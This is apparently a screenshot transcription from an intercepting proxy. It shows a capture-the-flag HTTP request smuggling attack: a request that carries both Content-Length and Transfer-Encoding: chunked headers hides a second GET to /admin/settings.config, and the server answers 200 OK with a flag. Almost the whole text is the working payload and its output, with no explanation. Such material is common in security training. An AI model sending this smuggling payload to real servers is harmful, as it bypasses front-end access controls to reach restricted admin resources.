 Request
Pretty Raw \n Actions
1 GET /admin/settings.config HTTP/1.1
2 Host: jimbo
3 Content-Length: 74
4 Transfer-Encoding: chunked
5
6 0
7 GET /admin/settings.config HTTP/1.1
8 Host: jimbo
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Wed, 18 Nov 2020 09:53:46 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 51
6 Connection: keep-alive
7
8
9
10 Good job, Flag: fb91ef201b111e91b38ced2fc7129285